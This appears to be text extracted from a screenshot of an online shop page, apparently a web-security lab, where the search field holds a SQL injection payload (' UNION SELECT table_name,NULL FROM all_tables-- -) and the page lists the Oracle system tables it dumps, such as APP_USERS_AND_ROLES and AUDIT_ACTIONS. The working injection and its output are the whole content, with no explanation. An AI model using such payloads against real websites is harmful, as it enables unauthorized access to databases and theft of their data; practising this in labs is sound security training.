 WE LIKE TO
SHOP
' UNION SELECT table_name,NULL FROM all_tables-- -
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Toys & Games
APP_ROLE_MEMBERSHIP
APP_USERS_AND_ROLES
AUDIT_ACTIONS
DR$NUMBER_SEQUENCE
DR$OBJECT_ATTRIBUTE
DR$POLICY_TAB
DR$THS
DR$THS_PHRASE
DUAL
HELP
HS$_PARALLEL_METADATA
HS_BULKLOAD_VIEW_OBJ